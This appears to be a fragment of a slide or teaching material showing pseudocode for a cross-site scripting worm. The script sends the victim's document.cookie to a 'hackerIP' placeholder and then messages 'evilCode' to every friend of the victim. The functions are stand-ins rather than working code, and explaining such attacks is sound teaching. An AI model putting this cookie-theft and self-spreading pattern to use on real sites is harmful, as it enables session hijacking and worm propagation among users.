 Cont.

 <script>
    stealCookie( hackerIP, document.cookie );
    var friends = getAllFriends();
    for ( var friend in friends )
           sendMessage( friend, evilCode );
 </script>
 